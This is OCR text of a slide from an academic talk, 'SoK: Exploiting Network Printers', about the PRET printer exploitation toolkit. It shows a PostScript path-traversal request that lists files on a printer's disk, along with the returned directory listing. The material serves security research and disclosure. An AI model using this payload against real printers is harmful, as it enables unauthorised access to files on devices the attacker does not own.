 38th IEEE Symposium on Security and Privacy
I read your
print jobs
PRinter Exploitation Toolkit (PRET)
• Helps you to analyze your printer
• https://github.com/RUB-NDS/PRET
User command
ls
PostScript Request
/str 256 string def
(%*%../../../*) {==}
str filenameforall
PRET
Attacker
Connector
Translator
PJL PostScript
Result
- 834 .profile
- 1276 init
d - tmp
Postscript Response
(%disk0%../../../ init)
(%disk0%../../../.profile)
(%disk0%../../../tmp)
Jens Müller | SoK: Exploiting Network Printers
19
SoK: Exploiting Network Printers
Jens Müller